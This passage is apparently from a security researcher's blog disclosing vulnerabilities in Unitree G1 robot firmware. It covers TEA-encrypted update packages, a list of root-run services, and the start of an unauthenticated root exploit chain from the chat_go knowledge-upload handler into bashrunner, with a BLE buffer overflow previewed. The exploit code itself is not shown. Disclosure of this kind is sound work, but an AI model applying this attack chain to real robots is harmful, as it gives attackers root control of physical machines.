python3 /Users/boschko/unitre/findings/poc/UniTEABag/UniTEABag.py -d -i /tmp/g1_firmware.upk
The TAR doesn't contain a full filesystem. These are OTA update packages containing 25 module directories, each with a versioned .upk file inside. So the firmware delivery is just a big outer UPK wrapping a bunch of inner UPKs.

All 25 UPK modules use the exact same TEA encryption. For each one, we just read its seed, derive its key, MD5 verify, and produce a TAR that contains the actual binaries, Python source, config files, shell scripts, etc.


master_service reports (depending on firmware version) approximately 24–28 managed child services, but the locomotion PC contained 25 installed Unitree modules.
ai_sport, audio_hub, auto_test, bashrunner, basic_service, battery_guard,
chat_go, dex3_service, emergency_stop, g1_arm_example, lidar_driver,
log_system, master_service, motion_switcher, net_switcher, network_manager,
robot_state, robot_type_service, ros_bridge, state_estimator, unistore,
unitree_slam, vui_module, vui_service, webrtc_bridge
On the G1 these services runs as root with no privilege separation
RCE #1: Root RCE via AI Service chat_go Path Traversal into bashrunner Execution
Of the 25 /unitree/module/ services directories we pulled, the chat_go and bashrunner can be chained together into an unauthenticated (physical access required, for now 😉) code execution as root. If you read the Go2 blog, bashrunner should bring a smile to your face & it ± works the same as the Go2 😃.
Note: I say "for now" because once anyone obtains RCE on the Locomotion PC they can pulled the full Python type definitions from/unitree/module/chat_go/unitree_api/msg/dds_/and theRequest_,Response_,RequestHeader_dataclasses that define the DDS message format. With these anyone can re-translate them into a standard IDL file, run the CycloneDDS idlc compiler, generate custom C type descriptors, and rewrite the python exploit in pure C with native DDS calls, and cross-compiled it for aarch64. In doing that we could compleatly bypass WebRTC. (This is covered later).
Note Note: The read primitive from RCE #1 matters again later for RCE #2 (overflows a 500-byte BLE SSID buffer with a 1050-byte payload and corrupting a .bss function pointer). The RCE #2 targetbtgatt-serveris PIE-enabled and ASLR is active,chat_gorunning as root lets us read/proc/pid/mapallowing us to resolve absolute addresses ofsystem@PLTand a ton of there stuff.
chat_go is the G1's conversational AI service. It runs at /unitree/module/chat_go/service.py as root. Its job is handling voice interaction, LLM chat, text-to-speech, and a "knowledge" system where the phone app can upload text snippets for the LLM to reference during conversations.
The service is structured as a multi-threaded Python application. service.py is the main entry point for chat_go. When the G1 boots, master_service starts this script.

Each thread handles one aspect of the AI assistant and runs forever.
app_threadlistens to microphone input.config_threadhandles settings and knowledge uploads (THE ONE WE EXPLOIT).planning_threadsends text to the LLM and plans responses.tts_threadconverts text responses to spoken audio.action_threadtranslates LLM actions into physical movement.
ConfigThread is the thread that handles configuration changes. It updates LLM settings, manages "knowledge" (text the robot can reference during conversations), controls dance moves, etc. It subscribes to the DDS topic rt/api/gpt/request and dispatches incoming messages to handler functions based on the api_id field in the request.
These DDS api_id are defined in a bunch of different const.py files and are used by other files. (Unitree stores all their JUICY secrets and hardcoded stuff in const.py files). config_thread.py is where DDS messages arrive and get routed.

config_thread.py with const.py` to the right. api_id =1006 is CONFIG_API_ID_UPLOAD_KNOWLEDGE which maps to _upload_knowledgeThe ConfigThread main loop receives a DDS message, parses the parameter from a raw JSON string into a Python object, and dispatches to the matching handler.

knowledge is for stuff you'd like the LLM/G1 to remember for future conversations. If I say "My name is Olivier, and I am very sexy", this is sent to the robot and stored as a markdown file so the LLM can reference it later & it's sent as a DDS message that carries a JSON parameter string as a uid (a name for the knowledge file) and content (the text to store). My message would look like:
[{"uid": "user_preferences", "content": "My name is Olivier, and I am very sexy"}]The handler passes the parsed object to the config manager. When a DDS message arrives with api_id=1006. It takes whatever the caller sent and passes it directly to config_manager.add_knowledge() with no validation, no sanitization.
